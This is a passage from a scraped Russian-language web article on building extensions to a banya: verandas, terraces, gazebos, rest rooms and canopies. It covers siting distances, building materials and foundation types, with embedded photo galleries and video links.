м;</li><li>до леса – 16 м;</li><li>до скважины, колодца – 10 м;</li><li>до высоких деревьев – 4 м, кустов – 2 м.</li></ul><p> Также важно заранее обговорить расположение будущей бани относительно мест общего пользования, при их наличии – водоема для купания, детской площадки и др. При строительстве на берегу реки или озера важно, чтобы сточные воды не попадали туда, а само строение стояло на твердом грунте и не могло повреждаться во время паводков</p></p><h2>Выбираем материал</h2><p>Решая вопрос, <a href="/krylco-dla-bani-svoimi-rukami-sovety-kak-sdelat-pristrojku-proekty-foto/">как сделать пристройку</a> к бане своими руками, проблема выбора материала, как правило, перед застройщиком естественным образом отходит на второй план. Логика проста. Из какого материала сооружена сама баня, из такого возводится и пристройка. Вроде бы все верно. Однако, есть нюансы. Приведем основные и наиболее принципиальные, которые необходимо учитывать при выборе материала для возведения пристройки:</p><ol><li>Возраст основного строения бани. Мы уже рассказывали о таком явлении, как усадка сруба. Если баня возведена из бруса или бревна, и с момента постройки прошло более 10 — 12 лет, свежевозведенный пристрой из бруса или бревна может в течении ближайших 6 — 12 месяцев породить проблему надлома или отрыва в месте сопряжения основного строения и пристройки, как раз за счет неравномерной усадки обеих объектов. Особенно неприятно проявление такого явления в месте смыкания кровли. Даже небольшая щель может спровоцировать просачивание атмосферных осадков, со всеми вытекающими отсюда проблемами. Как одним из методов противодействия такому явлению является отсутствие жесткой связи между привалочными поверхностями обеих строений, а их взаимодействие в пространстве общей конструкции обеспечивается через демпфер, положенный в основу компенсационного шва. Примерно то же самое, можно сказать и о фундаменте. При этом, в интернет- сообществе можно встретить настойчивые рекомендации разношерстных «экспертов», относительно того, что глубина залегания фундамента под возводимую пристройку должна быть большей, чем под основным строением, а сами фундаментные основания должны быть надежно сцеплены между собой. Весьма спорная рекомендация, мягко говоря. Зачем загонять в землю кубометры бетона и соответственно трудовых рублей, евро или долларов, если можно применить прогрессивные технологии несущих оснований, которые отлично зарекомендовали себя в отвязанном от основного фундамента состоянии. За подробностями можно обратиться к нашим прошлым материалам, касающихся особенностей возведения разнотипных фундаментов.</li><li>Повышение уровня пожарной безопасности за счет применения минеральных строительных минералов. Особенно это актуально для пристроек сугубо технического назначения, в особенности котельных. Использование строительных блоков из минерального сырья, арболита, ячеистого бетона, кирпича, природного камня сможет надежно изолировать отопительные приборы и снизить опасность возгорания. Строительные материалы такого типа актуальны в использовании и в тех случаях, когда строение эксплуатируется в условиях повышенной влажности, а устойчивый к влаге брус из лиственницы для общестроительных работ, по объективным причинам недоступен.</li><li>Сооружая пристрой к бане своими руками не стоит пренебрегать использованием каркасных технологий. Небольшой вес, рациональное использование дорогостоящего бруса большого сечения, достаточный уровень утепления, простота и быстрота монтажа позволяют строениям такого типа находить все больше и больше почитателей.</li><li>Из инновационных решений стоит упомянуть применение пристроек-трансформеров. За счет продуманной конструкции набора элементов, которые, будучи изготовленными из анодированного конструкционного алюминия, такая пристройка может легко преображаться из открытой в закрытую, и наоборот. Большой площади оконные проемы обеспечивают высокий уровень естественного освещения. Небольшой вес конструкции снижает требования к фундаменту, а масса отдельных элементов сводят процесс сборки и трансформации к рутинной процедуре, не требующей грузоподъемных механизмов. Такие конструкции видятся нам настолько перспективными, что мы посвятим знакомству с ними отдельный материал.</li></ol><p><iframe src="https://www.youtube.com/embed/ealq85BK2Io">﻿</iframe></p></p><h2>Как сделать своими руками?</h2><p>Рано или поздно каждому владельцу дачного участка приходится задумываться над вопросом расширения дома или бани</p><p> Перед тем как заняться самостоятельным возведением пристроек к бане, важно учесть их конструктивные особенности и правильно составить проект. Если планируется сооружать капитальную пристройку, то необходимо также заранее определиться с типом основания</p><p>Чаще всего для этого выбирают столбчатый или ленточный фундамент.</p><p>Чтобы возвести каркасную пристройку, следует выполнить последовательно следующие виды работ:</p><ul><li>составить проект;</li><li>выбрать материал (для каркасных сооружений рекомендуется использовать брус, предварительно обработанный антисептиками);</li><li>установить надежный фундамент (он должен быть таким, как и основание самой бани);</li><li>выполнить укладку гидроизоляционного слоя и уплотнение шва между стенами парилки и пристройки;</li><li>демонтировать часть кровли основной постройки;</li><li>установить двери и окна;</li><li>выполнить внутреннее обустройство, обшивая стены вагонкой и размещая мебель.</li></ul><p>Возведение пристройки из дерева отличается от строительства конструкции из кирпича или пеноблоков. Но и в первом, и во втором случае следует составить смету, потом расчистить площадку. При возведении каркасной конструкции в первую очередь укладывается нижний венец, затем делается связка бруса стен парилки с нижним венцом и осуществляется угловое соединение «в шип» или «в лапу». Стены пристройки должны подыматься над уровнем бани.</p><p>Что же касается возведения пристроек из кирпича или пеноблоков, то оно имеет свои особенности и состоит из следующих этапов.</p><ol><li>Выполняется подготовка площадки под строительство. Для этого очищается по периметру территория для будущей конструкции – снимается верхний слой почвы, убираются камни, мусор и растительность.</li><li>Устанавливается фундамент. Вначале под бетонное основание роется согласно проекту траншея, потом высверливаются отверстия глубиной до 50 см, и в них забиваются прутья. Далее траншею засыпают слоем, состоящим из гравия и песка, приваривают обвязку, выкладывают опалубку и заливают ее бетоном.</li><li>Выполняется укладка пеноблоков. Ее можно осуществлять на цементный раствор или на специальный клей.</li><li>Проводится монтаж крыши. Для этого рекомендуется подождать, пока усядутся стены (2-3 месяца). Общую кровлю для парилки и пристройки устанавливать сложно, так как приходится вначале разобрать половину кровли, а потом ее вновь собрать. Поэтому многие мастера предпочитают монтировать отдельную кровлю, она собирается в минимальные сроки из досок сечением 15х50 см и 10х40 см.</li><li>По завершении строительства выполняется внутренне обустройство пристройки. Таким образом, к готовой парилке каждый желающий сможет пристроить самостоятельно веранду, просторную террасу или беседку.</li></ol><h2>Материалы для возведения пристройки</h2><p>Ассортимент строительных материалов для возведения пристроек различной конфигурации и размеров достаточно внушителен. В работе может использоваться пенобетон, кирпич, дерево, камень и арболит. Каждый материал обладает массой преимуществ.</p><h3>Пенобетон</h3><p>Блоки из пенобетона часто используются для возведения облегченных конструкций пристроек. Материал обладает небольшим весом, удобством монтажа и доступной стоимостью. К тому же он не требует дополнительного укрепления фундамента, легко режется обычной ножовкой. Чтобы обустроить жилой пристрой из пенобетонных блоков, необходимо позаботиться о качественной вентиляции, паро- и гидроизоляции конструкции.</p><h3>Кирпич</h3><p>Прочный и надежный материал, хорошо подходит для возведения закрытой веранды или беседки к кирпичной или блочной бане. Он устойчив к возгоранию, воздействию низких температур и повышенной влажности. Сооружение из кирпича требует дополнительной пароизоляционной и гидроизоляционной защиты.</p><h3>Камень</h3><p>Долговечный и дорогостоящий строительный материал, который используется для декоративной отделки строений. Баня из камня дает незначительную усадку (не более 7%), поэтому отличается практичностью, износостойкостью и надежностью. Готовая пристройка прослужит не один десяток лет, но, как и в предыдущих вариантах, нуждается в качественной организации теплоизоляции, гидробарьера и приточной вентиляции.</p><h3>Дерево</h3><p>Самый востребованный и практичный материал для возведения различных функциональных пристроек. Основными преимуществами древесины являются низкая тепловая проводимость, экологическая безопасность, эстетичность и долговечность. Деревянные постройки нуждаются в надежной защите от повышенной влаги, возгорания и гниения.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='122711,122712,122713,122714,122715,122716,122717,122718,122719,122720'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-122670 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/1/2/412db7c99a70ae0f3be0588d581521db.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/1/2/412db7c99a70ae0f3be0588d581521db.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/1/2/412db7c99a70ae0f3be0588d581521db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как осуществить пристрой бани к дому: от разрешения и пожарных требований до реализации проекта" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/b/b3b2b7dafb52fc646eb2eadbd7152c4a.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/b/b3b2b7dafb52fc646eb2eadbd7152c4a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/b/b3b2b7dafb52fc646eb2eadbd7152c4a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристрой бани к дому: какой может быть пристроенная баня, нужно ли разрешение, где его брать и много другого, вплоть до террасы, пристроенной к дому, и патио у бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/b/5/bb56c5537eab785d2ebf9f925eb89ce8.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/b/5/bb56c5537eab785d2ebf9f925eb89ce8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/b/5/bb56c5537eab785d2ebf9f925eb89ce8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристройка к бане из бруса: от вариантов пристроя к инструкции как сделать его своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/f/6/bf6845ec72201b6dc7d522fb3e265c2e.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/f/6/bf6845ec72201b6dc7d522fb3e265c2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/f/6/bf6845ec72201b6dc7d522fb3e265c2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня совмещенная с беседкой: варианты проектов, материалы, размеры, оформление" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/e/7/be70f3cc73df047833243054f839214a.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/e/7/be70f3cc73df047833243054f839214a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/e/7/be70f3cc73df047833243054f839214a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Веранда к бане: фото, проекты. как построить веранду к бане своими руками?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/4/384f17c1cfdab6ef6593417f1e3b266f.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/4/384f17c1cfdab6ef6593417f1e3b266f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/4/384f17c1cfdab6ef6593417f1e3b266f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристроенная баня к дому - строим баню или сауну" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/e/e/3ee3e9cd641de24c08b95a0f573f09c7.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/e/e/3ee3e9cd641de24c08b95a0f573f09c7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/e/e/3ee3e9cd641de24c08b95a0f573f09c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить предбанник своими руками – теория и практика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/9/c49e84366cf9c0af19a67273196fc036.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/9/c49e84366cf9c0af19a67273196fc036.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/9/c49e84366cf9c0af19a67273196fc036.jpeg" class="attachment-thumbnail size-thumbnail" alt="Предбанник своими руками: как пристроить каркасный предбанник к рубленой бане, отделка в большом доме, фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/9/6/296761a7fda5815970f07c6e6b9bcfd1.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/9/6/296761a7fda5815970f07c6e6b9bcfd1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/9/6/296761a7fda5815970f07c6e6b9bcfd1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как беседку пристроить к бане: варианты пристройки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/3/6/136966364fb0031e8ff6742a3f2abf09.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/3/6/136966364fb0031e8ff6742a3f2abf09.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/3/6/136966364fb0031e8ff6742a3f2abf09.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками: проекты, фото, описание этапов строительства" /></a></dt></dl></div></div><h3>Арболит</h3><p>Другое название – деревобетон. Основу материала составляют отходы древесины (опилки, стружка), органика (солома и стебли камыша) и вяжущий элемент (цемент). Преимуществами материала являются износостойкость, долговечность, инертность к температурным колебаниям, незначительная усадка и высокая прочность. Чтобы улучшить внешнюю привлекательность постройки, после завершения строительных работ потребуется декоративная облицовка фасада.</p></p><p><iframe loading="lazy" title="Веранда, беседка своими руками" width="736" height="414" src="https://www.youtube.com/embed/gomKOicAQfk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Как построить веранду -- Дача  27.07.13" width="736" height="552" src="https://www.youtube.com/embed/qWXIyY6rR3E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Терраса для бани" width="736" height="414" src="https://www.youtube.com/embed/afputmTSycg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Фундамент для бани и террасы</h2><p>Чем тяжелее будет планируемое сооружение, тем более прочный фундамент под нее изготавливается. При одновременном строительстве, в большинстве случаев, фундамент для веранды и самой баньки выполняется в одно время, но так как усадка для обоих сооружений сильно различается, жесткого соединения между ними следует избегать. Любые перекосы, трещины, в случае их возникновения, маскируют монтажной пеной.</p><p>В качестве надежного основания используются следующие фундаменты:</p><ul><li>столбчатый – представляет собой столбы из бетона, которые вкапываются в нескольких местах по периметру, на глубину 55-75 см. Расстояние между ними должно быть не менее 130-200 см. Вместо них иногда используют буронабивные сваи;</li><li>ленточный – это бетонная полоса, проходящая по всему периметру строения. Конструкция требует много материалов, временных затрат, потому применяется относительно редко;</li><li>плитный – представляет собой «подушку» из бетона, используемую для строительства на «слабом» грунте. Такой фундамент дорог, но наиболее надежен, прочен.</li></ul><h2>Типы пристроек к бане</h2><p>Строительство пристройки к бане обойдется дешевле, чем возведение отдельного строения, благодаря наличию общего фундамента и кровли. Существует несколько типов построек, которые можно возвести к уже действующей бане.</p><p><img decoding="async" src="/wp-content/uploads/f/6/4/f646442d61717c336e18e95ef8d97311.jpg" alt="" /></p><h3>Беседки</h3><p>Беседка представляет собой конструкцию различной геометрической формы – круг, квадрат, прямоугольник и многогранник, – которая может быть оборудована печкой, мангалом и барбекю.</p><p><img decoding="async" src="/wp-content/uploads/f/5/6/f56d26a0dfd605b69c440239c2e60332.jpg" alt="" /></p><p>В зависимости от конструктивных особенностей беседки к бане могут быть представлены следующими типами:</p><ul><li> Открытые. Банная кровля образует специальный навес для защиты от атмосферных осадков. Конструкция не имеет стен, оснащается стойками-опорами, навесом, ажурными или плетеными перилами.</li><li> Полуоткрытые. Конструкции с одно- или двухсторонней стеной и навесной крышей.</li><li> Закрытые. Представлены павильонами, оснащенными панорамными окнами с открытой или полуоткрытой конструкцией рамы. Могут использоваться в качестве гостиной или комнаты для отдыха.</li><li> Трансформеры. Функциональные сооружения, стены которых возводятся из раздвижных алюминиевых профилей.</li></ul><p><iframe src="https://www.youtube.com/embed/gomKOicAQfk">﻿</iframe></p><h3>Веранды</h3><p>Конструктивно веранда напоминает беседку, поскольку представляет собой помещение полукруглой, треугольной, квадратной и овальной формы. Веранда, пристроенная к бане, станет не просто оригинальным архитектурным дополнением, но и функциональной зоной для комфортного отдыха посетителей.</p><p><img decoding="async" src="/wp-content/uploads/1/f/f/1ff44d31b10ca6cb10300ce89038f9af.jpg" alt="" /></p><p>Веранды бывают следующих типов:</p><ul><li>Открытые. Конструкции с опорными столбами вместо стен и кровельным навесом. Отличный вариант для односкатной бани.</li><li>Полуоткрытые. Конструкции требуют возведения стен и фундамента, могут обустраиваться под навесом или без него.</li><li>Закрытые. Павильоны со стенами и кровлей. Панорамные окна превращают пристрой в площадку открытого или полуоткрытого типа.</li></ul><p><img decoding="async" src="/wp-content/uploads/3/8/a/38ab4c664934c746e9da196515d8bb18.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/3/c/d/3cd789f8d96a0ea29059bdc5a6738982.jpg" alt="" /></p><h3>Террасы</h3><p>Терраса представляет собой открытую неостекленную площадку, оформленную низким ограждением по всему периметру. Подобная пристройка может обустраиваться под одной крышей с баней, что обеспечит дополнительную защиту от атмосферных осадков.</p><p>В зависимости от местоположения банные террасы имеют несколько вариантов конструкций:</p><ol><li>Возведение перед входной группой. Это традиционный вариант обустройства террасы, который предусматривает разделение строения на функциональные зоны: терраса для отдыха, предбанник для хранения вещей, парилка и моечная для оздоровительных процедур. Пристройка может быть малогабаритной (до 7 кв. м) и вместительной (до 13 кв. м).</li><li>Возведение отдельно стоящей конструкции. Подобный вид террасы обустраивается рядом с баней возле искусственного или природного водоема.</li><li>Возведение по периметру строения. Конструкция имеет общую с баней кровлю, а перила выполняют функцию защитного ограждения.</li><li>Возведение на втором этаже. Более сложный вариант площадки, которая может выполнять функцию балкона или веранды. Требует дополнительной гидроизоляции и утепления пола. Лучше возводить над техническими помещениями бани.</li></ol><p><img decoding="async" src="/wp-content/uploads/a/f/6/af641bec49cfdafce5f1063636681b50.jpg" alt="" /></p><h3>Комната отдыха</h3><p>Комната для отдыха предназначена для проведения укрепляющих процедур, оздоровительного массажа и полноценного релакса.</p><p>Готовые проекты бань предусматривают обустройство комнаты отдыха рядом с парной, в большинстве случаев подобную функцию выполняет предбанник.</p><p><img decoding="async" src="/wp-content/uploads/7/e/b/7ebf225eb5cdd79c6c42e3228ce44fd5.jpg" alt="" /></p><p>При возведении малогабаритной бани и в целях экономии полезной площади комнату можно пристроить с наружной стороны здания. В этом случае пристройка комнаты отдыха потребует возведения прочного фундамента и надежной кровельной конструкции.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='122721,122722,122723,122724,122725,122726,122727,122728,122729,122730'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-122670 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/3/b/d3bb7fd25f636bab8a87c759c3dfbd16.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/3/b/d3bb7fd25f636bab8a87c759c3dfbd16.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/3/b/d3bb7fd25f636bab8a87c759c3dfbd16.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как пристроить беседку к бане своими руками: особенности пристроенных конструкций" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/7/6/a76781b31003f2fe7695b48ae3d87569.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/7/6/a76781b31003f2fe7695b48ae3d87569.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/7/6/a76781b31003f2fe7695b48ae3d87569.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристройка к бане (36 фото): как сделать каркасный пристрой с бассейном или летнюю кухню? виды теплых пристроев" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/b/3/eb39eed249dcd7217cb34b89ec3da364.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/b/3/eb39eed249dcd7217cb34b89ec3da364.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/b/3/eb39eed249dcd7217cb34b89ec3da364.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристройки к бане своими руками: типы, материалы, возведение беседки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/9/f/49f37f76b76e8dedaaf24e66138a2603.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/9/f/49f37f76b76e8dedaaf24e66138a2603.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/9/f/49f37f76b76e8dedaaf24e66138a2603.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с верандой под одной крышей: примеры проектов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/f/c/cfc5f5b9c0151c9873404387cead202e.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/f/c/cfc5f5b9c0151c9873404387cead202e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/f/c/cfc5f5b9c0151c9873404387cead202e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристройка к бане: преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/d/9/0d9a01bc289d0831c248f584e099c73a.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/d/9/0d9a01bc289d0831c248f584e099c73a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/d/9/0d9a01bc289d0831c248f584e099c73a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристрой к бане: строим рационально" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/7/b573745701d7d4e54f7b4ae5c5952419.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/5/7/b573745701d7d4e54f7b4ae5c5952419.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/7/b573745701d7d4e54f7b4ae5c5952419.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать пристройку к бане: материалы, типы и особенности конструкций" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/f/6/ff6d41159f1fe8f726c96ef6e5a04e05.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/f/6/ff6d41159f1fe8f726c96ef6e5a04e05.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/f/6/ff6d41159f1fe8f726c96ef6e5a04e05.jpeg" class="attachment-thumbnail size-thumbnail" alt="Оригинальные проекты дома с баней под одной крышей: все о реализации и 65+ практичных и надежных вариантов. пристроенная баня к дому" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/c/0/7c0e2423e44cb687b3fa386687262022.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/c/0/7c0e2423e44cb687b3fa386687262022.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/c/0/7c0e2423e44cb687b3fa386687262022.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как пристроить веранду к бане: конструкция, материалы, этапы строительства от фундамента до остекления" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/4/0/a4022b00f429d2012b05b5c0b3a89990.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/4/0/a4022b00f429d2012b05b5c0b3a89990.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/4/0/a4022b00f429d2012b05b5c0b3a89990.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сооружаем пристрой к бане своими руками" /></a></dt></dl></div></div><p>Альтернативный вариант решения – обустройство комнаты отдыха в закрытой беседке или веранде.</p></p><p><iframe src="https://www.youtube.com/embed/BDPgUFAlf-I">﻿</iframe></p><h3>Навес от дождя</h3><p>Самый доступный и практичный вариант пристройки к бане. Он может быть представлен следующими видами:</p><ul><li>Навес для крыльца. Обеспечивает надежную защиту входной группы от негативного воздействия осадков. Навесная конструкция изготавливается из поликарбоната и металлических листов, установленных на каркас. Оформляется в едином стиле с основным строением.</li><li>Садовый навес. Стационарная или съемная конструкция, которая возводится возле бани и выполняет функцию открытой беседки. Не требует обустройства фундамента и боковых стен.</li><li>Автомобильный навес. Конструкция подходит для банных домиков, которые используются в летний период или на выходные. Пристроенный открытый бокс возле бани обеспечит дополнительную защиту автомобилю от атмосферных осадков.</li></ul><p><img decoding="async" src="/wp-content/uploads/0/1/7/0176e41c73be3179275abfdf443abd78.jpg" alt="" /></p></p><h2>Выбор материалов для строительства</h2><p>Материалы для постройки выбираются в основном максимально экологичные, натуральные, высококачественные. Сооружение строится так, чтобы прослужить много лет, сохраняя красивый внешний вид, практически не требуя ремонта.</p><p>Наиболее часто для строительства используют следующие стройматериалы:</p><ul><li>натуральную древесину – бревна, доски, брус;</li><li>кирпич, природный камень;</li><li>пенобетон, газосиликатные блоки;</li><li>стекло, в том числе огнеупорное, матовое, цветное;</li><li>песок, гравий, глину, цемент;</li><li>различные виды пароизоляции, гидрозащиты, теплозащиты;</li><li>трубы из пластика, металла;</li><li>керамическая плитка – для оформления пола, стен;</li><li>черепица, ондулин, рубероид, шифер – для устройства кровли.</li></ul><p> Внутреннее банное помещение подвергается воздействию горячей воды, высокой температуры, открытая площадка перед ней – влиянию ветра, осадков, прямых солнечных лучей, что важно учитывать при строительстве. Для сооружения самой бани предпочтительны хвойные породы древесины, но отделку лучше производить лиственными – смолистые вещества, при долговременном воздействии, пагубно влияют на органы дыхания</p><p>Такая постройка выполняется каркасной или в виде сруба. Кирпичные, каменные, а также построенные по технологии «глиночурка» (из дров и глины) бани встречаются реже.</p></p><h2>Веранда к бане своими руками: проекты, фото, идеи</h2><p>Веранда представляет собой постройку, в которую можно попасть из бани и с улицы. Она бывает разных форм: квадратная, прямоугольная, П-образная и т. д. Она необязательно должна иметь ровные углы, оригинально будет выглядеть круглая веранда. Но учтите, что ее строительство будет значительно сложнее.</p><p>Самый простой вариант сделать веранду – это пристроить ее к дому. Преимуществом такого расположения является то, что для ее строительства понадобится меньше материалов, т. к. одна из стен у нее уже будет – это часть бани.</p><p> Если вы решили пристроить веранду к стене дома, то проверьте, чтобы стена была прочной и надежной.</p><p>Традиционный вариант расположения веранды – перед входной дверью. Преимущества подобного размещения: не придется менять планировку, делать дополнительный дверной проем, веранда органично впишется в интерьер и будет удобна в использовании.</p><p>Веранда может «опоясывать» баню с нескольких сторон, в этом случае она получится довольно просторной.</p><p>Если на участке кроме бани есть и дом, расположенный рядом, то отличным решением станет веранда, соединяющая две постройки. В этом случае даже в дождливый день вы сможете дойти из дома до бани, оставаясь сухим, крыша защитит от непогоды.</p><p>Если баня находится рядом с дорогой, то лучше размещать веранду во внутреннем дворе, чтобы можно было отдохнуть в уединении и вдалеке от пыли.</p><p>План веранды может быть разным. Кто-то ограничивается столом и лавками, а кто-то делает на террасе полноценную зону отдыха. Здесь можно поставить диваны и кресла, купель и даже сделать бассейн!</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='122731,122732,122733,122734,122735,122736,122737,122738,122739,122740'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-122670 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/3/9/739532bc45d14994fa22981504989142.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/3/9/739532bc45d14994fa22981504989142.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/3/9/739532bc45d14994fa22981504989142.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с верандой: отличие от террасы, этапы строительства своими руками, фото и дизайн строения" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/d/b/9dbe9575267b30180754f4ade5a97a4c.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/d/b/9dbe9575267b30180754f4ade5a97a4c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/d/b/9dbe9575267b30180754f4ade5a97a4c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками: проекты, фото, этапы возведения, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/9/1/e9192b09aa03f18448983e591781c086.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/9/1/e9192b09aa03f18448983e591781c086.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/9/1/e9192b09aa03f18448983e591781c086.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня, пристроенная к дому" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 